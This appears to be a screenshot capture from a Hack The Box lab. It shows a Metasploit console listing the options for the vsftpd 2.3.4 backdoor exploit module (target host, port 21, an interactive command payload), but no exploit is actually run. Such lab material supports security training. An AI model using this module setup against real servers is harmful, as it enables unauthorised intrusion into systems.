 [msf](Jobs:0 Agents:0) exploit(unix/ftp/vsftpd_234_backdoor) >> options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-m
etasploit.html
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
[msf](Jobs:0 Agents:0) exploit(unix/ftp/vsftpd_234_backdoor) >>
Hack The Box